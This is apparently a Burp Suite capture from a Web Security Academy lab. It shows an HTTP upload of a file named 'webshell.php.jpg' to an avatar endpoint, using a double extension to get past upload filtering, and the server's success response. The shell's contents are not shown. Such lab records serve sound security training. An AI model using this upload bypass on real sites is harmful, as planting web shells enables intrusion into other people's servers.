 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: accd1fa81fb62533c08a040d005b00a3.web-security-academy.net
3 Cookie: session=59WrG4WUwMA0iiaz2SBwOJCcQNflGqhZ
4 Content-Length: 481
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://accd1fa81fb62533c08a040d005b00a3.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfPxOiMUloJMCZcts
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://accd1fa81fb62533c08a040d005b00a3.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryfPxOiMUloJMCZcts
24 Content-Disposition: form-data; name="avatar"; filename="webshell.php.jpg"
25 Content-Type: application/octet-stream
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 03:06:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 137
8
9 The file avatars/webshell.php.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a>
</p>